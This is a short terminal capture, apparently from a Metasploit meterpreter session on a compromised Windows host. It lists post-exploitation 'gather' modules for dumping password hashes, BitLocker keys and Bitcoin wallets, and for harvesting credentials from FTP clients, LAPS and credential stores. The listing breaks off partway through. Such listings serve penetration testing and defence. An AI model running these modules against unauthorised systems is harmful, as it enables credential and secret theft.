 msf6 > sessions -i 4
[*] Starting interaction with 4...
meterpreter > run post/windows/gather/
Display all 129 possibilities? (y or n)
run post/windows/gather/ad_to_sqlite
run post/windows/gather/arp_scanner
run post/windows/gather/avast_memory_dump
run post/windows/gather/bitcoin_jacker
run post/windows/gather/bitlocker_fvek
run post/windows/gather/bloodhound
run post/windows/gather/cachedump
run post/windows/gather/checkvm
run post/windows/gather/credentials/avira_password
run post/windows/gather/credentials/bulletproof_ftp
run post/windows/gather/credentials/coreftp
run post/windows/gather/credentials/credential_collector
run post/windows/gather/credentials/domain_hashdump
run post/windows/gather/credentials/dynazip_log
run post/windows/gather/credentials/dyndns
run post/windows/gather/credentials/enum_cred_store
run post/windows/gather/credentials/enum_laps
run post/windows/gather/credentials/enum_picasa_pwds
run post/windows/gather/credentials/epo_sql
run post/windows/gather/credentials/filezilla_server
run post/windows/gather/credentials/flashfxp
run post/windows/gather/credentials/ftpnavigator
run post/windows/gather/credentials/ftpx